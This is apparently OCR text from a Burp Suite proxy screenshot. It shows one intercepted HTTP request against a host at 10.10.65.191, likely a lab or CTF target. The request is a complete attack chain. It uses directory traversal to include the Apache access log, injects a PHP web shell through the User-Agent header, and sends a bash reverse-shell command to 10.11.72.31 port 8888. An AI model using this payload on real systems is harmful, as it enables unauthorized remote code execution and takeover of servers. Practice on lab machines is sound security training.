 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.65.191:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?view=cat/../../../../var/log/apache2/access.log&ext=&c=%22bash -i >& /dev/tcp/10.11.72.31/8888 0>&1%22 HTTP/1.1
2 Host: 10.10.65.191
3 User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?> (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11